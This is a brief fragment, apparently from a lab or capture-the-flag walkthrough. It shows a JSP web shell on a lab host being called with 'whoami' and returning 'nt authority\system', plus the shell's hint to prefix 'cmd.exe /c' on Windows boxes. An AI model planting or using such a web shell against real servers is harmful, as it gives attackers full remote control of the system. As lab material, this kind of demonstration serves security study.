 10.10.10.95:8080/cmd/cmd.jsp?cmd=whoami
Commands with JSP
Send
If you use this against a Windows box you may need to prefix your command with cmd.exe /c
Command: whoami
nt authority\system